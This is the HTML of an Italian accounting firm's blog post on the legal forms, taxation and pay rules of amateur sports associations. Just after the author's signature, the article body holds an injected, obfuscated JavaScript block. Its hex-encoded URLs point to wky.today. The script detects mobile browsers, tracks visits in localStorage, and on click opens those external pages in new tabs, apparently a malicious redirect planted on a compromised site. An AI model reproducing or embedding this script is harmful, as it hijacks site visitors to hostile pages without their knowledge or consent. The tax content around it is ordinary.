	<li id="menu-item-1518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1518"><a href="http://www.studiofbeassociati.it/category/appronfondimenti/">Approfondimenti</a></li>
	<li id="menu-item-1519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1519"><a href="http://www.studiofbeassociati.it/category/circolari/">Circolari</a></li>
	<li id="menu-item-1517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1517"><a href="http://www.studiofbeassociati.it/category/notizie/">Notizie</a></li>
</ul>
</li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://www.studiofbeassociati.it/contact/">Contatti</a></li>
<li id="menu-item-2526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2526"><a href="https://documenti.studiofbeassociati.it/">Area Clienti</a></li>
</ul></div>				</div>

				<!-- navigation -->
				<div class="gdlr-navigation-wrapper"><nav class="gdlr-navigation" id="gdlr-main-navigation" ><ul id="menu-menu-fb-1" class="sf-menu gdlr-main-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-403menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-403 gdlr-normal-menu"><a href="https://www.studiofbeassociati.it/">HOME</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-477menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-477 gdlr-normal-menu"><a href="#" class="sf-with-ul-pre">Studio</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-476"><a href="https://www.studiofbeassociati.it/studio/">Professionisti</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://www.studiofbeassociati.it/collaboratori-2/">Collaboratori</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-297menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-297 gdlr-normal-menu"><a href="#" class="sf-with-ul-pre">Servizi</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://www.studiofbeassociati.it/area-credito-e-finanza/">Area credito e finanza</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://www.studiofbeassociati.it/area-legale-e-contenzioso/">Area legale e contenzioso</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="https://www.studiofbeassociati.it/area-consulenza-del-lavoro/">Area consulenza del lavoro</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://www.studiofbeassociati.it/area-societaria-e-contratti/">Area societaria e contratti</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302"><a href="https://www.studiofbeassociati.it/area-fiscale-e-tributaria/">Area fiscale e tributaria</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="https://www.studiofbeassociati.it/area-ristrutturazione-finanziaria/">Area Ristrutturazione Finanziaria</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://www.studiofbeassociati.it/area-risorse-umane/">Area Risorse Umane</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="https://www.studiofbeassociati.it/area-controllo-di-gestione/">Area Controllo di Gestione</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://www.studiofbeassociati.it/area-organizzazione-ed-efficienza/">Area Organizzazione ed Efficienza</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://www.studiofbeassociati.it/area-agenzie-viaggio/">Area agenzie di viaggio</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-552menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-552 gdlr-normal-menu"><a href="#" class="sf-with-ul-pre">News</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1518"><a href="http://www.studiofbeassociati.it/category/appronfondimenti/">Approfondimenti</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1519"><a href="http://www.studiofbeassociati.it/category/circolari/">Circolari</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1517"><a href="http://www.studiofbeassociati.it/category/notizie/">Notizie</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97menu-item menu-item-type-post_type menu-item-object-page menu-item-97 gdlr-normal-menu"><a href="https://www.studiofbeassociati.it/contact/">Contatti</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2526menu-item menu-item-type-custom menu-item-object-custom menu-item-2526 gdlr-normal-menu"><a href="https://documenti.studiofbeassociati.it/">Area Clienti</a></li>
</ul><span class="gdlr-nav-separator" ></span>
<img id="gdlr-menu-search-button" src="https://www.studiofbeassociati.it/wp-content/themes/finanza/images/magnifier-dark.png" alt="" width="58" height="59" />
<div class="gdlr-menu-search" id="gdlr-menu-search">
	<form method="get" id="searchform" action="https://www.studiofbeassociati.it/">
				<div class="search-text">
			<input type="text" value="Type Keywords" name="s" autocomplete="off" data-default="Type Keywords" />
		</div>
		<input type="submit" value="" />
		<div class="clear"></div>
	</form>	
</div>		
</nav><div class="gdlr-navigation-gimmick" id="gdlr-navigation-gimmick"></div><div class="clear"></div></div>
				<div class="clear"></div>
			</div>
		</div>
	</header>
	
	
			<div class="gdlr-page-title-wrapper"  >
			<div class="gdlr-page-title-overlay"></div>
			<div class="gdlr-page-title-container container" >
				<h3 class="gdlr-page-title"></h3>
							</div>	
		</div>	
		<!-- is search -->	<div class="content-wrapper"><div class="gdlr-content">

		<div class="with-sidebar-wrapper">
		<div class="with-sidebar-container container">
			<div class="with-sidebar-left eight columns">
				<div class="with-sidebar-content twelve columns">
					<div class="gdlr-item gdlr-blog-full gdlr-item-start-content">
										
						<!-- get the content based on post format -->
						
<article id="post-2264" class="post-2264 post type-post status-publish format-standard has-post-thumbnail hentry category-appronfondimenti tag-associazione-dillettantistica tag-commercialista-pinerolo tag-commercialistatorino tag-pfb-e-associati tag-stefano-ostengo">
	<div class="gdlr-standard-style">
				<div class="gdlr-blog-thumbnail">
			<a href="https://www.studiofbeassociati.it/wp-content/uploads/2017/01/come-aprire-unassociazione-sportiva-dilettantistica-default-129818-0.jpg" data-rel="fancybox" ><img src="https://www.studiofbeassociati.it/wp-content/uploads/2017/01/come-aprire-unassociazione-sportiva-dilettantistica-default-129818-0.jpg" alt="" width="620" height="320" /></a>		</div>
		
		
		<div class="blog-content-wrapper" >
			<header class="post-header">
									<h1 class="gdlr-blog-title">ATTIVITÀ SPORTIVA DILETTANTISTICA</h1>
					
				
				<div class="gdlr-blog-info gdlr-info"><span class="gdlr-sep">/</span><div class="blog-info blog-date"><span class="gdlr-head">Date</span><a href="https://www.studiofbeassociati.it/2017/01/21/">21 Gen 2017</a></div><span class="gdlr-sep">/</span><div class="blog-info blog-author"><span class="gdlr-head">Posted By</span><a href="https://www.studiofbeassociati.it/author/zero11admin/" title="Articoli scritti da Zero11" rel="author">Zero11</a></div><span class="gdlr-sep">/</span><div class="blog-info blog-comment"><span class="gdlr-head">Comment</span><a href="https://www.studiofbeassociati.it/2017/01/21/attivita-sportiva-dilettantistica/#respond" >0</a></div><span class="gdlr-sep">/</span><div class="blog-info blog-category"><span class="gdlr-head">Categories</span><a href="https://www.studiofbeassociati.it/category/appronfondimenti/" rel="tag">Appronfondimenti</a></div><div class="clear"></div></div>				<div class="clear"></div>
			</header><!-- entry-header -->

			<div class="gdlr-blog-content"><p style="text-align: center;"><strong>ATTIVITÀ SPORTIVA DILETTANTISTICA</strong></p>
<p>L’attività sportiva, praticata a livello dilettantistico, può essere esercitata sia in forma associativa che societaria. La scelta sulla tipologia di ente da adottare è principalmente condizionata dal diverso regime di responsabilità a cui è soggetto l’organo che ne detiene la gestione; Infatti, se per gli enti associativi, qualora non riconosciuti, il carattere personale ed illimitato della responsabilità di chi “agisce in nome e per conto” del sodalizio è considerato, dalla Legge, come elemento caratterizzante tale forma giuridica, nell’ambito delle società di capitali tale regime di responsabilità è circoscritto alle risorse impiegate nell’impresa.</p>
<p>Questo requisito permette, quindi, di limitare al solo capitale vincolato le risorse aggredibili dai creditori sociali senza alcuna possibilità, per gli stessi, di soddisfare le proprie pretese sul patrimonio personale dei Soci.</p>
<p>Per associazioni sportive dilettantistiche s’intendono associazioni aventi per oggetto l’organizzazione di attività sportive dilettantistiche senza scopo di lucro e che non inquadrano atleti qualificati professionisti.</p>
<p>Le società sportive dilettantistiche, invece, sono enti che esercitano attività sportiva dilettantistica per scopo di natura non lucrativa, adottando la forma di società di capitali o di società cooperativa; tali società possono conseguire utili d’esercizio, ma sono tenute ad impiegarli nell’esercizio della predetta attività.</p>
<p>La Finanziaria del 2003 (Legge 27/12/2002 n.289, art. 90 co. 17) precisa che l’esercizio di attività sportiva dilettantistica può avvenire secondo una delle seguenti forme giuridiche:</p>
<ul>
<li> associazione riconosciuta = con il riconoscimento dell’Ente sportivo (art. 1 del DPR n.361 del 10/02/2000) l’associazione acquista personalità giuridica e si caratterizza per l’autonomia patrimoniale perfetta</li>
<li> associazione non riconosciuta = è priva di personalità giuridica e ha un iter di costituzione più semplice; è la forma associativa numericamente più utilizzata</li>
<li> società cooperativa, senza fini di lucro società di capitali (S.p.a. o S.r.l.), senza fini di lucro.</li>
</ul>
<p>Gli enti sportivi per assumere la qualifica di “associazione/società sportiva dilettantistica” sono tenuti a redigere l’atto costitutivo in forma scritta ed includere nello statuto specifiche clausole (Legge 27/12/2002 n.289, art. 90 co. 17); inoltre, ai fini dell’acquisto della qualifica di ONLUS (art.10 del D.lgs. 460/97) è obbligatoria la redazione dello statuto e/o dell’atto costitutivo nella forma di atto pubblico o scrittura privata autenticata.</p>
<p>Nallo statuto si dovrà indicare la denominazione dell’ente, lo scopo, il patrimonio dell’ente, la sede, le norme sull’ordinamento e sull’amministrazione, diritti-obblighi degli associati e le condizioni della loro ammissione; inoltre, come previsto dall’art. 90, co. 17 della Legge 289/2002, si deve specificare l’attività sportiva svolta, la non distribuibilità degli utili tra i soci (anche in forma indiretta), l’obbligo di redazione di un rendiconto economico-finanziario ed infine, obbligo di devoluzione ai fini sportivi del patrimonio in caso di scioglimento della società od associazione.</p>
<p>&nbsp;</p>
<p style="text-align: center;"><strong>DISCIPLINA FISCALE</strong></p>
<p>Ai fini delle imposte dirette (IRES) e dell’IVA, alle associazione sportive dilettantistiche si applicano le disposizioni previste per gli enti non commerciali (artt. 143-149 del TUIR, art. 4 del DPR 633/72); se l’associazione è qualificata come ONLUS si applicano anche le specifiche disposizioni previste dall’art. 150 del TUIR.</p>
<p>L’art. 90 co. 1 della Legge 289/2002 ha esteso le disposizioni tributarie, riguardanti le associazioni sportive dilettantistiche, ai soggetti costituiti nella forma di società di capitali che svolgono attività sportiva dilettantistica e che non abbiano fine di lucro.</p>
<p>Un ulteriore chiarimento, in materia tributaria, sulle società sportive dilettantistiche senza fine di lucro, è stato fornito dalla circolare n.21 dell’Agenzia delle Entrate, del 22/04/2003, la quale conferma la natura commerciale di tali società ed il reddito è determinato secondo le disposizioni del TUIR (artt. 81-142) inmateria di IRES dovuta dalle società di capitali.</p>
<p>Nel caso di società cooperative sportive dilettantistiche non si possono applicare le disposizioni tributarie previste dall’art. 90 co. 1 della Legge 289/2002, bensì si applicano le specifiche norme sulla tassazione delle cooperativa a mutualità prevalente (art. 1 Legge 311/2004 – Finanziaria 2005).</p>
<p>E’, inoltre, previsto un particolare regime fiscale disciplinato dalla Legge 398/91, che prevede:</p>
<ul>
<li> specifiche modalità di determinazione del reddito d’impresa specifiche modalità di applicazione dell’IVA</li>
<li> semplificazioni negli adempimenti contabili e fiscali.</li>
</ul>
<p>Tale regime è alternativo a quello previsto dall’art. 145 del TUIR e possono optare per questo regime le associazioni, società di capitali (senza fine di lucro) e cooperative sportive dilettantistiche affiliate alle Federazioni sportive nazionali; inoltre, nel corso del periodo d’imposta precedente a quello di riferimento non devono essere stati conseguiti proventi derivanti dall’attività commerciale superiori a 400.000 euro (novità della Legge Finanziaria 2017).</p>
<p>Le società e le associazioni sportive dilettantistiche rientrano nell’ambito applicativo dell’IRAP, indipendentemente dalla natura dell’attività svolta, ma la determinazione della base imponibile dipende dalla natura delle stesse (associazioni riconosciute o non, che svolgono solo attività istituzionale o anche quella commerciale, società di capitali o cooperative).</p>
<p>Ai fini IVA, sono rilevanti, per le associazioni sportive dilettantistiche, le operazioni aventi natura commerciale: possono optare per il regime forfetario di cui alla Legge 398/91 oppure, se con un volume d’affari inferiore a 25.822,84 euro, per il regime forfetario previsto per le attività spettacolistiche (art. 74- quater co. 5 del DPR 633/72); pertanto, la detrazione è ammessa all’imposta relativa agli acquisti effettuati nell’esercizio di attività commerciali, le quali dovranno essere gestite con contabilità separata.</p>
<p>Per le società sportive dilettantistiche, invece, tutte le operazioni effettuate rientrano nel campo di applicazione dell’imposta, come previsto dall’art. 4 co. 2 del DPR 633/72.</p>
<p>Per fruire dei sopracitati regimi fiscali agevolati ai fini delle imposte sul reddito e dell’IVA (artt. 148 TUIR e 4 del DPR 633/72), le associazioni e le società sportive dilettantistiche sono tenute alla presentazione del modello EAS (comunicazione Enti Associativi).</p>
<p>Nel modello vengono inserite informazioni sul tipo di organizzazione sportiva, dal punto di vista fiscale, in+ modo da evitare distorsioni nell’utilizzo dello strumento associazionistico, allo scopo di ridurre il carico fiscale, in termini di imposte dirette ed IVA, sull’organizzazione.</p>
<p>Il modello dev’essere presentato all’Agenzia delle Entrate, esclusivamente per via telematica, entro 60 giorni dalla data di costituzione.</p>
<p>&nbsp;</p>
<p style="text-align: center;"><strong>COMPENSI EROGATI</strong></p>
<p>Le società e le associazioni sportive dilettantistiche possono retribuire i soggetti che svolgono le proprie prestazioni nell’esercizio dell’attività istituzionale (atleti dilettanti, allenatori, giudici di gara, ecc.), in diversi modi:</p>
<ul>
<li> indennità di trasferta</li>
<li> rimborso spese forfetario</li>
<li> premi</li>
<li> altri compensi</li>
</ul>
<p>Questi compensi godono di un regime fiscale agevolato (artt. 67 e 69 del TUIR e art. 25 Legge 133/99) e sono esclusi da obblighi contributivi (INPS) ed assicurativi (INAIL); tuttavia, possono essere soggetti alla contribuzione presso l’ENPALS ed è prevista, comunque, una copertura assicurativa obbligatoria.</p>
<p>I compensi suddetti, rientrano nei cosiddetti redditi diversi, non devono costituire redditi di capitale e non devono essere conseguiti “nell’esercizio di arti e professioni o di imprese commerciali o da società in nome collettivo e in accomandita semplice, né in relazione alla qualità di lavoratore dipendente”.</p>
<p>I compensi erogati non concorrono alla formazione del reddito del percipiente fino all’ammontare di 7.500,00 euro annui; inoltre, i rimborsi delle spese documentate relative al vitto-alloggio, viaggio ed al trasporto, ed anche quelli relativi a prestazioni svolte al di fuori del territorio comunale, sono sempre escluse dalla formazione del reddito.</p>
<p>Ai sensi dell’art. 25 co. 1 della Legge 133/99, i soggetti che erogano redditi diversi devono effettuare sulla parte imponibile di tali redditi (cioè sulla parte eccedente i 7.500 euro) una ritenuta pari:</p>
<ul>
<li> all’aliquota IRPEF prevista per il primo scaglione (attualmente il 23%)</li>
<li> aumentata delle aliquote di compartecipazioni delle addizionali regionali e comunali IRPEF</li>
</ul>
<p style="text-align: center;"><strong>AMMONTARE REGIME IRPEF RITENUTA</strong></p>
<p>Fino a 7.500 euro Non imponibile NO</p>
<p>Da 7.500,01 a 28.158,28 euro Imponibili 23% a titolo d’imposta</p>
<p>(+ add. Regionale)</p>
<p>Oltre i 28.158,28 euro Imponibili 23% a titolo d’acconto</p>
<p>(+ add. Regionale)</p>
<p>Come accennato in precedenza, la circolare INPS n.32 del 2001 ha chiarito che per i compensi erogati nell’esercizio di attività sportive dilettantistiche non vi è l’obbligo di iscrizione alla Gestione separata INPS, mentre è prevista l’iscrizione all’ENPALS per alcuni soggetti, quali: istruttori e addetti agli impianti sportivi (palestre, stadi, autodromi) e ai direttori tecnici, massaggiatori ed istruttori presso associazioni e società sportive.</p>
<p>Parimenti, la nota INAIL del 2001 ha ribadito che per i compensi di cui sopra non si applicano gli obblighi di iscrizione all’INAIL, per l’assicurazione contro gli infortuni sul lavoro e le malattie professionali.</p>
<p>Dott. Stefano Ostengo<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x61\x6f\x51\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x57\x52\x77\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x54\x72\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x69\x6b\x75\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x52\x47\x69\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x43\x51\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x73\x44\x4b\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x41\x70\x65\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x58\x46\x65\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x42\x44\x4d\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</div>			
						<div class="gdlr-single-blog-tag">
				<div class="blog-info blog-tag"><i class="fa fa-tag"></i><a href="https://www.studiofbeassociati.it/tag/associazione-dillettantistica/" rel="tag">associazione dillettantistica</a><span class="sep">,</span> <a href="https://www.studiofbeassociati.it/tag/commercialista-pinerolo/" rel="tag">COMMERCIALISTA PINEROLO</a><span class="sep">,</span> <a href="https://www.studiofbeassociati.it/tag/commercialistatorino/" rel="tag">commercialistatorino</a><span class="sep">,</span> <a href="https://www.studiofbeassociati.it/tag/pfb-e-associati/" rel="tag">fb e associati</a><span class="sep">,</span> <a href="https://www.studiofbeassociati.it/tag/stefano-ostengo/" rel="tag">stefano ostengo</a></div><div class="clear"></div>			</div>
					</div> <!-- blog content wrapper -->
	</div>
</article><!-- #post -->						
						<div class="gdlr-social-share">
<span class="social-share-title">Share Post:</span>

	<a href="http://www.facebook.com/share.php?u=https://www.studiofbeassociati.it/2017/01/21/attivita-sportiva-dilettantistica/" target="_blank">
		<img src="https://www.studiofbeassociati.it/wp-content/themes/finanza/images/dark/social-icon/facebook.png" alt="facebook-share" width="32" height="32" />
	</a>

	<a href="https://plus.google.com/share?url=https://www.studiofbeassociati.it/2017/01/21/attivita-sportiva-dilettantistica/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
		<img src="https://www.studiofbeassociati.it/wp-content/themes/finanza/images/dark/social-icon/google-plus.png" alt="google-share" width="32" height="32" />
	</a>

	<a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.studiofbeassociati.it/2017/01/21/attivita-sportiva-dilettantistica/&#038;title=ATTIVIT%C3%80%20SPORTIVA%20DILETTANTISTICA" target="_blank">
		<img src="https://www.studiofbeassociati.it/wp-content/themes/finanza/images/dark/social-icon/linkedin.png" alt="linked-share" width="32" height="32" />
	</a>





	<a href="http://twitter.com/home?status=ATTIVITÀ SPORTIVA DILETTANTISTICA - https://www.studiofbeassociati.it/2017/01/21/attivita-sportiva-dilettantistica/" target="_blank">
		<img src="https://www.studiofbeassociati.it/wp-content/themes/finanza/images/dark/social-icon/twitter.png" alt="twitter-share" width="32" height="32" />
	</a>
<div class="clear"></div>
</div>
									
						<nav class="gdlr-single-nav">
